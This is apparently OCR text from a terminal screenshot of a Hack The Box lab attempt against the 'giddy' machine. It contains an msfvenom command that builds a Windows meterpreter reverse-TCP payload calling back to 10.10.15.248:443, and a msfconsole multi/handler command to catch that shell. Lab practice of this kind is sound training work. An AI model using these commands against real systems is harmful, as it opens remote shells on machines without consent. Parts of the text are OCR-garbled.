 Applications Places Terminal Sun 05:36 1
root@plaintext: ~/htb/giddy
File Edit View Search Terminal Help
root@plaintext:~/htb/giddy# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.15.248 LPORT=443 -f exe -o payload.exe
^C[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error:
root@plaintext:~/htb/giddy#
root@plaintext:~/htb/giddy# msfconsole -x "use multi/handler;set payload windows/meterpreter/reverse_tcp;set LHOST 10.10.15.248;
set LPORT 443; set ExitOnSession false; exploit -j"
[-] ***rting the Metasploit Framework console.../
[-] * WARNING: No database support: No database YAML file
[-] ***
[*] Starting the Metasploit Framework console.../
PlainText
[htb] 0:bash* "p